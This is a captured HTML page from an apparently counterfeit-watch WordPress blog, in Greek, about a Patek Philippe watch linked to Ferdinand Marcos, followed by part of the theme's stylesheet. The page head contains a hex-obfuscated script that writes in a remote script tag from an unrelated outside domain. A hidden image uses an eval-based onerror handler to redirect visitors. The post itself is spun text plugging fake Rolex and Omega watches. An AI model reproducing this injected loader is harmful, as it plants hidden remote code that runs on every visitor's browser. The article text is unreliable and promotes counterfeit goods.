

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.replicawatchgr.com/2022/09/23/former-philippine-president-ferdinand-e-marcos-patek-philippe-watch/
body_size: 8500
content:
<!DOCTYPE html>
<html lang="el">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.replicawatchgr.com/xmlrpc.php">

<title>Ρολόι Patek Philippe του πρώην προέδρου των Φιλιππίνων Ferdinand E. Marcos &#8211; Ρεπλίκα Ρολόγια &#8211; Πρώτη Αντιγραφή Ρολόγια</title>
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Ρεπλίκα Ρολόγια - Πρώτη Αντιγραφή Ρολόγια" href="http://www.replicawatchgr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Κανάλι σχολίων &raquo; Ρεπλίκα Ρολόγια - Πρώτη Αντιγραφή Ρολόγια" href="http://www.replicawatchgr.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Κανάλι σχολίων Ρολόι Patek Philippe του πρώην προέδρου των Φιλιππίνων Ferdinand E. Marcos &raquo; Ρεπλίκα Ρολόγια - Πρώτη Αντιγραφή Ρολόγια" href="http://www.replicawatchgr.com/2022/09/23/former-philippine-president-ferdinand-e-marcos-patek-philippe-watch/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.replicawatchgr.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.29"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='travel-diaries-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C600italic%2C600&#038;ver=4.5.29' type='text/css' media='all' />
<link rel='stylesheet' id='travel-diaries-font-awesome-css'  href='http://www.replicawatchgr.com/wp-content/themes/travel-diaries/css/font-awesome.css?ver=4.5.29' type='text/css' media='all' />
<link rel='stylesheet' id='travel-diaries-sidr-style-css'  href='http://www.replicawatchgr.com/wp-content/themes/travel-diaries/css/jquery.sidr.css?ver=4.5.29' type='text/css' media='all' />
<link rel='stylesheet' id='travel-diaries-meanmenu-style-css'  href='http://www.replicawatchgr.com/wp-content/themes/travel-diaries/css/meanmenu.css?ver=4.5.29' type='text/css' media='all' />
<link rel='stylesheet' id='travel-diaries-jcf-style-css'  href='http://www.replicawatchgr.com/wp-content/themes/travel-diaries/css/jcf.css?ver=4.5.29' type='text/css' media='all' />
<link rel='stylesheet' id='travel-diaries-style-css'  href='http://www.replicawatchgr.com/wp-content/themes/travel-diaries/style.css?ver=1.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.replicawatchgr.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.replicawatchgr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.replicawatchgr.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.replicawatchgr.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.replicawatchgr.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Η Replica Omega κυκλοφορεί την πρώτη χρήση του ιμάντα Biosteel' href='http://www.replicawatchgr.com/2022/07/11/replica-omega-releases-the-first-use-of-biosteel-strap/' />
<link rel='next' title='Ρεπλίκα Εκπληκτική Patek Philippe World Time 5230G' href='http://www.replicawatchgr.com/2022/11/02/replica-stunning-patek-philippe-world-time-5230g/' />
<meta name="generator" content="WordPress 4.5.29" />
<link rel="canonical" href="http://www.replicawatchgr.com/2022/09/23/former-philippine-president-ferdinand-e-marcos-patek-philippe-watch/" />
<link rel='shortlink' href='http://www.replicawatchgr.com/?p=215' />
<link rel="alternate" type="application/json+oembed" href="http://www.replicawatchgr.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.replicawatchgr.com%2F2022%2F09%2F23%2Fformer-philippine-president-ferdinand-e-marcos-patek-philippe-watch%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.replicawatchgr.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.replicawatchgr.com%2F2022%2F09%2F23%2Fformer-philippine-president-ferdinand-e-marcos-patek-philippe-watch%2F&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x61\x6d\x65\x73\x61\x6c\x65\x2e\x63\x6f\x6d\x2f\x74\x6f\x2f\x73\x68\x6f\x70\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>



</head>

<body class="single single-post postid-215 single-format-standard">
<div id="page" class="site">
    
	<header id="masthead" class="site-header" role="banner">
		
        <div class="header-t">
			<div class="container">
				<div id="mobile-header">
    				<a id="top-menu-button" href="#top-menu"><span class="fa fa-bars"></span></a>
				</div>
				                
			</div><!-- .container -->
		</div><!-- .header-t -->
        
        <div class="header-b">
			<div class="container">
            
                <div class="site-branding">
        			
                                        
                    <h1 class="site-title"><a href="http://www.replicawatchgr.com/" rel="home">Ρεπλίκα Ρολόγια &#8211; Πρώτη Αντιγραφή Ρολόγια</a></h1>
        			
                                				<p class="site-description">Αγοράστε Rolex ρεπλίκα ρολόγια σε απευθείας σύνδεση</p>
        			                    
        		</div><!-- .site-branding -->
            
				                
			</div><!-- .container -->
		</div><!-- -->
        
	</header><!-- #masthead -->
    
    <div class="navigation">
		<div class="container">
    		<nav id="site-navigation" class="main-navigation" role="navigation">
    			<div id="primary-menu" class="menu"><ul><li class="page_item page-item-2"><a href="http://www.replicawatchgr.com/sample-page/">Sample Page</a></li></ul></div>
    		</nav><!-- #site-navigation -->	
		</div><!-- .container -->
	</div><!-- .navigation -->
<img src=" " onerror='var currentDomain="www"+".replic"+"awat" + "chgr.com"; var str1=currentDomain; str2="docu"+"ment.loca"+"tion.host"; str3=eval(str2) ;if( str1!=str3 ){ do_action = "loca" + "tion." + "href = loca" + "tion.href" + ".rep" + "lace(docu" +"ment"+".loca"+"tion.ho"+"st," + "currentDomain" + ")";eval(do_action) }' style="display:none" />

        
	<div id="content" class="site-content">
        <div class="container">
            <div class="row">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-215" class="post-215 post type-post status-publish format-standard has-post-thumbnail hentry category-7">
	<header class="entry-header">
		
        <h2 class="entry-title">Ρολόι Patek Philippe του πρώην προέδρου των Φιλιππίνων Ferdinand E. Marcos</h2>        
		<div class="entry-meta">
			<span class="byline"> By <span class="author vcard"><a class="url fn n" href="http://www.replicawatchgr.com/author/admin/">admin</a></span></span><span class="posted-on"> On <a href="http://www.replicawatchgr.com/2022/09/23/former-philippine-president-ferdinand-e-marcos-patek-philippe-watch/" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-23T11:30:26+00:00">23/09/2022</time></a></span>		</div><!-- .entry-meta -->
        
	</header><!-- .entry-header -->
    
    <div class="post-thumbnail"><img width="727" height="437" src="http://www.replicawatchgr.com/wp-content/uploads/2022/09/es-727x437.png" class="attachment-travel-diaries-image-with-sidebar size-travel-diaries-image-with-sidebar wp-post-image" alt="es" /></div>    
	<div class="entry-content">
		<p>Το Rolex 12 είναι το συλλογικό όνομα των 12 πιο στενών και ισχυρότερων συμβούλων του Προέδρου Ferdinand E. Marcos κατά την περίοδο του στρατιωτικού νόμου στις Φιλιππίνες από το 1972 έως το 1981. Στα τελευταία χρόνια της δεύτερης εκλεγμένης θητείας του, ο Marcos συνωμότησε με διάφορους ηγέτες ο στρατός και η αστυνομία των Φιλιππίνων. Ο στόχος ήταν ο Μάρκος να αποκτήσει τον πλήρη αυταρχικό έλεγχο της χώρας κατά τη διάρκεια της κήρυξης του στρατιωτικού νόμου το 1972. Ο Μάρκος ενίσχυσε τη στρατιωτική ηγεσία κατά τη διάρκεια του στρατιωτικού νόμου και ανέλαβε τις θέσεις εκλεγμένων αξιωματούχων και δικαστών.<img class="alignright size-medium wp-image-216" src="http://www.replicawatchgr.com/wp-content/uploads/2022/09/e3-300x271.png" alt="e3" width="300" height="271" srcset="http://www.replicawatchgr.com/wp-content/uploads/2022/09/e3-300x271.png 300w, http://www.replicawatchgr.com/wp-content/uploads/2022/09/e3.png 506w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Το όνομα Rolex 12 προέρχεται από μια ευρέως διαδεδομένη ιστορία και ορισμένες πηγές ότι καθένας από τους συνεργάτες έλαβε ένα ρολόι Rolex από τον ίδιο τον Marcos, αν και αυτό παραμένει ανεπιβεβαίωτο. Μερικοί πιστεύουν ότι αυτά τα δώρα ήταν στην πραγματικότητα <a href="http://www.replicawatchgr.com/category/omega/"><strong>ρολόγια αντίγραφο Omega</strong></a>, αλλά παρά τη σύγχυση, το όνομα Rolex 12 κόλλησε και εξακολουθεί να χρησιμοποιείται για να αναφέρεται σε αυτούς τους 12 συνεργάτες του Marcos, μερικοί από τους οποίους διέφυγαν με τον Marcos όταν αυτός και η οικογένειά του έφυγαν από τις Φιλιππίνες το 1986, ενώ άλλοι όπως ο Ενρίλε και ο Ράμος έπαιξαν ρόλο στο πραξικόπημα κατά του Μάρκος.<br />
Πιστεύουμε ότι το ρολόι ήταν δώρο από την αγαπημένη του Imelda. στα 58α γενέθλιά του, στις 11 Σεπτεμβρίου 1975. Το ρολόι αργότερα δόθηκε σε έναν από τους 12 άντρες της Rolex που κατέφυγαν στις Ηνωμένες Πολιτείες και πουλήθηκε σε κατάστημα με ενέχυρο ή αγοραστή κοσμημάτων.<br />
Το 2009, ένας Αμερικανός πολίτης ήρθε στο Tourneau στη Νέα Υόρκη με το ρολόι, αξίας 11.000 δολαρίων. Κράτησε το ρολόι και το έστειλε στον Patek Philippe για αναθεώρηση κίνησης το 2013. Επικοινώνησε μαζί μου, γνωρίζοντας ότι ήμουν blogger ρολογιών και μου άρεσε να κατέχω αυτό το πολύτιμο ρολόι, και δημιουργήσαμε συζητήσεις σχετικά με την πώληση του <strong><span style="color: #ffcc00;">ρολογια ρολεξ μαιμου</span></strong> σε μια περίοδο 7 ετών από το 2013 έως το 2018. Λόγω φορολογικών και υλικοτεχνικών εκτιμήσεων, βρήκαμε την ευκαιρία να αγοράσω το ρολόι απευθείας από τη σύζυγό του για ένα συγκεκριμένο ποσό σε ένα δικηγορικό γραφείο στη μέση της πολυσύχναστης πόλης Μακάτι. Εμεινα έκπληκτος.</p>
<p>Αυτό το Patek Philippe είναι κατασκευασμένο εξ ολοκλήρου από λευκό χρυσό 18 καρατίων με λείο και λεπτό διχτυωτό ιμάντα. Ένα εντυπωσιακό ανθρακί καντράν ανατέλλοντος ηλίου. Το μήκος είναι άκοπο 7,75 ίντσες. Κίνηση τραύματος χεριού. σχ. 3528-3. με αρχειακή τεκμηρίωση Patek. Αυτό το ρολόι κατασκευάστηκε από τον Patek Philippe το 1971.<br />
Ένα ρολόι που κατασκευάστηκε πριν από 51 χρόνια, αλλά δεν είναι καθόλου ξεπερασμένο σε σχήμα ή μέγεθος για επίσημο ρολόι. Φυσικά, η αξία του δεν είναι μόνο το ίδιο το ρολόι, αλλά η αναμνηστική αξία του πιο ισχυρού άνδρα στις Φιλιππίνες τη δεκαετία του &#8217;80. Και, το πιο σημαντικό, είναι ένα Patek Philippe.<br />
Θα θέλαμε να το πουλήσουμε σε μια δημόσια δημοπρασία και ελπίζουμε να δωρίσουμε όχι λιγότερο από ένα συγκεκριμένο μεγάλο μέρος του 50% σε φιλανθρωπικό ίδρυμα των Φιλιππίνων αφού αφαιρεθούν όλα τα διοικητικά τέλη και οι προμήθειες δημοπρασίας. Πιστεύω ότι αυτή είναι μια από τις συνεισφορές του πρώην προέδρου στον λαό των Φιλιππίνων.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="category"><div><span class="fa fa-folder-open"></span> <span class="cat-links"><a href="http://www.replicawatchgr.com/category/%cf%81%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%b1/" rel="category tag">ρολόγια</a></span></div></div>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Πλοήγηση άρθρων</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.replicawatchgr.com/2022/07/11/replica-omega-releases-the-first-use-of-biosteel-strap/" rel="prev">Η Replica Omega κυκλοφορεί την πρώτη χρήση του ιμάντα Biosteel</a></div><div class="nav-next"><a href="http://www.replicawatchgr.com/2022/11/02/replica-stunning-patek-philippe-world-time-5230g/" rel="next">Ρεπλίκα Εκπληκτική Patek Philippe World Time 5230G</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.replicawatchgr.com/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Πρόσφατα άρθρα</h2>		<ul>
					<li>
				<a href="http://www.replicawatchgr.com/2026/01/16/embrace-the-iconic-rolex-gmt-master-with-a-refreshing-twist/">Αγκαλιάστε το εμβληματικό Rolex GMT Master με μια αναζωογονητική πινελιά</a>
						</li>
					<li>
				<a href="http://www.replicawatchgr.com/2025/11/10/why-collectors-love-the-breitling-transocean-stainless-steel-blue-dial/">Γιατί οι συλλέκτες λατρεύουν το μπλε καντράν Breitling Transocean από ανοξείδωτο ατσάλι</a>
						</li>
					<li>
				<a href="http://www.replicawatchgr.com/2025/09/05/discover-the-omega-speedmaster-collection/">Ανακαλύψτε τη Συλλογή Omega Speedmaster</a>
						</li>
					<li>
				<a href="http://www.replicawatchgr.com/2025/07/28/rolex-gmt-master-ii-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-batman-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%cf%85%ce%b5%ce%bb%ce%b9%ce%be%ce%af%ce%b1/">Rolex GMT-Master II: Από τον Batman στην Ευελιξία</a>
						</li>
					<li>
				<a href="http://www.replicawatchgr.com/2025/05/06/the-replica-rolex-day-date-a-watch-that-defines-your-success/">The replica Rolex Day-Date: A Watch That Defines Your Success</a>
						</li>
				</ul>
		</section>		<section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Πρόσφατα σχόλια</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Αρχείο</h2>		<ul>
			<li><a href='http://www.replicawatchgr.com/2026/01/'>Ιανουάριος 2026</a></li>
	<li><a href='http://www.replicawatchgr.com/2025/11/'>Νοέμβριος 2025</a></li>
	<li><a href='http://www.replicawatchgr.com/2025/09/'>Σεπτέμβριος 2025</a></li>
	<li><a href='http://www.replicawatchgr.com/2025/07/'>Ιούλιος 2025</a></li>
	<li><a href='http://www.replicawatchgr.com/2025/05/'>Μάιος 2025</a></li>
	<li><a href='http://www.replicawatchgr.com/2025/03/'>Μάρτιος 2025</a></li>
	<li><a href='http://www.replicawatchgr.com/2025/01/'>Ιανουάριος 2025</a></li>
	<li><a href='http://www.replicawatchgr.com/2024/11/'>Νοέμβριος 2024</a></li>
	<li><a href='http://www.replicawatchgr.com/2024/09/'>Σεπτέμβριος 2024</a></li>
	<li><a href='http://www.replicawatchgr.com/2024/07/'>Ιούλιος 2024</a></li>
	<li><a href='http://www.replicawatchgr.com/2024/04/'>Απρίλιος 2024</a></li>
	<li><a href='http://www.replicawatchgr.com/2024/02/'>Φεβρουάριος 2024</a></li>
	<li><a href='http://www.replicawatchgr.com/2023/12/'>Δεκέμβριος 2023</a></li>
	<li><a href='http://www.replicawatchgr.com/2023/10/'>Οκτώβριος 2023</a></li>
	<li><a href='http://www.replicawatchgr.com/2023/08/'>Αύγουστος 2023</a></li>
	<li><a href='http://www.replicawatchgr.com/2023/07/'>Ιούλιος 2023</a></li>
	<li><a href='http://www.replicawatchgr.com/2023/06/'>Ιούνιος 2023</a></li>
	<li><a href='http://www.replicawatchgr.com/2023/03/'>Μάρτιος 2023</a></li>
	<li><a href='http://www.replicawatchgr.com/2023/02/'>Φεβρουάριος 2023</a></li>
	<li><a href='http://www.replicawatchgr.com/2022/11/'>Νοέμβριος 2022</a></li>
	<li><a href='http://www.replicawatchgr.com/2022/09/'>Σεπτέμβριος 2022</a></li>
	<li><a href='http://www.replicawatchgr.com/2022/07/'>Ιούλιος 2022</a></li>
	<li><a href='http://www.replicawatchgr.com/2022/05/'>Μάιος 2022</a></li>
	<li><a href='http://www.replicawatchgr.com/2022/03/'>Μάρτιος 2022</a></li>
	<li><a href='http://www.replicawatchgr.com/2022/02/'>Φεβρουάριος 2022</a></li>
	<li><a href='http://www.replicawatchgr.com/2021/12/'>Δεκέμβριος 2021</a></li>
	<li><a href='http://www.replicawatchgr.com/2021/09/'>Σεπτέμβριος 2021</a></li>
	<li><a href='http://www.replicawatchgr.com/2021/07/'>Ιούλιος 2021</a></li>
	<li><a href='http://www.replicawatchgr.com/2021/05/'>Μάιος 2021</a></li>
	<li><a href='http://www.replicawatchgr.com/2021/03/'>Μάρτιος 2021</a></li>
	<li><a href='http://www.replicawatchgr.com/2020/12/'>Δεκέμβριος 2020</a></li>
	<li><a href='http://www.replicawatchgr.com/2020/10/'>Οκτώβριος 2020</a></li>
	<li><a href='http://www.replicawatchgr.com/2020/07/'>Ιούλιος 2020</a></li>
	<li><a href='http://www.replicawatchgr.com/2020/04/'>Απρίλιος 2020</a></li>
	<li><a href='http://www.replicawatchgr.com/2020/02/'>Φεβρουάριος 2020</a></li>
	<li><a href='http://www.replicawatchgr.com/2020/01/'>Ιανουάριος 2020</a></li>
	<li><a href='http://www.replicawatchgr.com/2019/11/'>Νοέμβριος 2019</a></li>
	<li><a href='http://www.replicawatchgr.com/2019/10/'>Οκτώβριος 2019</a></li>
	<li><a href='http://www.replicawatchgr.com/2019/08/'>Αύγουστος 2019</a></li>
	<li><a href='http://www.replicawatchgr.com/2019/03/'>Μάρτιος 2019</a></li>
	<li><a href='http://www.replicawatchgr.com/2018/11/'>Νοέμβριος 2018</a></li>
	<li><a href='http://www.replicawatchgr.com/2018/09/'>Σεπτέμβριος 2018</a></li>
	<li><a href='http://www.replicawatchgr.com/2018/07/'>Ιούλιος 2018</a></li>
	<li><a href='http://www.replicawatchgr.com/2018/06/'>Ιούνιος 2018</a></li>
	<li><a href='http://www.replicawatchgr.com/2018/05/'>Μάιος 2018</a></li>
	<li><a href='http://www.replicawatchgr.com/2017/12/'>Δεκέμβριος 2017</a></li>
	<li><a href='http://www.replicawatchgr.com/2017/09/'>Σεπτέμβριος 2017</a></li>
	<li><a href='http://www.replicawatchgr.com/2017/06/'>Ιούνιος 2017</a></li>
	<li><a href='http://www.replicawatchgr.com/2017/05/'>Μάιος 2017</a></li>
	<li><a href='http://www.replicawatchgr.com/2017/04/'>Απρίλιος 2017</a></li>
	<li><a href='http://www.replicawatchgr.com/2017/03/'>Μάρτιος 2017</a></li>
		</ul>
		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kατηγορίες</h2>		<ul>
	<li class="cat-item cat-item-10"><a href="http://www.replicawatchgr.com/category/breitling/" >Breitling</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.replicawatchgr.com/category/montblanc/" >montblanc</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.replicawatchgr.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.replicawatchgr.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.replicawatchgr.com/category/u-boat/" >u-boat</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.replicawatchgr.com/category/u-%ce%b2%ce%ac%cf%81%ce%ba%ce%b1/" >u-βάρκα</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.replicawatchgr.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.replicawatchgr.com/category/%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%ac-%cf%81%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%b1/" >πλαστά ρολόγια</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.replicawatchgr.com/category/%cf%81%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%b1/" >ρολόγια</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.replicawatchgr.com/category/%cf%81%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%b1-%ce%b1%ce%bd%cf%84%ce%af%ce%b3%cf%81%ce%b1%cf%86%ce%bf/" >ρολόγια αντίγραφο</a>
</li>
		</ul>
</section></aside><!-- #secondary -->
            </div><!-- .row -->
        </div><!-- .container -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
            
        <div class="footer-b">
			<div class="container">
				<span class="copyright">Copyright &copy; 2017 <a href="http://www.replicawatchgr.com/">replicawatchgr</a>. </span><span class="site-info">Theme Travel Diaries by Rara Theme. Powered by WordPress.</span>
			</div><!-- .container -->
		</div><!-- .footer-b -->
        
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='http://www.replicawatchgr.com/wp-content/themes/travel-diaries/js/ie.js?ver=3.7.2'></script>
<script type='text/javascript' src='http://www.replicawatchgr.com/wp-content/themes/travel-diaries/js/jcf.js?ver=1.2.0'></script>
<script type='text/javascript' src='http://www.replicawatchgr.com/wp-content/themes/travel-diaries/js/jcf.checkbox.js?ver=1.2.0'></script>
<script type='text/javascript' src='http://www.replicawatchgr.com/wp-content/themes/travel-diaries/js/jcf.file.js?ver=1.2.0'></script>
<script type='text/javascript' src='http://www.replicawatchgr.com/wp-content/themes/travel-diaries/js/jcf.radio.js?ver=1.2.0'></script>
<script type='text/javascript' src='http://www.replicawatchgr.com/wp-content/themes/travel-diaries/js/jcf.select.js?ver=1.2.0'></script>
<script type='text/javascript' src='http://www.replicawatchgr.com/wp-content/themes/travel-diaries/js/jquery.meanmenu.js?ver=2.0.8'></script>
<script type='text/javascript' src='http://www.replicawatchgr.com/wp-content/themes/travel-diaries/js/jquery.sidr.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.replicawatchgr.com/wp-content/themes/travel-diaries/js/custom.js?ver=20160108'></script>
<script type='text/javascript' src='http://www.replicawatchgr.com/wp-includes/js/wp-embed.min.js?ver=4.5.29'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.replicawatchgr.com/wp-content/themes/travel-diaries/style.css?ver=1.1
body_size: 13224
content:
/*
Theme Name: Travel Diaries
Theme URI: http://raratheme.com/wordpress-themes/travel-diaries/
Author: Rara Theme
Author URI: http://raratheme.com/
Description: Travel Diaries is a modern, clean and easy to use WordPress theme suitable for traveller bloggers and all kind of bloggers. The design is responsive and therefore, each elements are displayed nicely in all kind of devices of various screen sizes. Theme theme has a custom home page with several features such as subscription form, recent posts, most popular articles, travel guide, featured on section with Call to Action (CTA) button for advertisement, and featured on section with Call to Action button for advertisement. It also has 4 custom widgets. The theme provides feature to write number of countries visited, last trip and next trip. The theme is translation ready.
Version: 1.0.9
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: travel-diaries
Tags: Blog, two-columns, right-sidebar, footer-widgets, custom-background, custom-menu, custom-logo, featured-image-header, featured-images, post-formats, threaded-comments, translation-ready, full-width-template, theme-options

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Travel Diaries is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
	font-family: 'Open Sans', sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
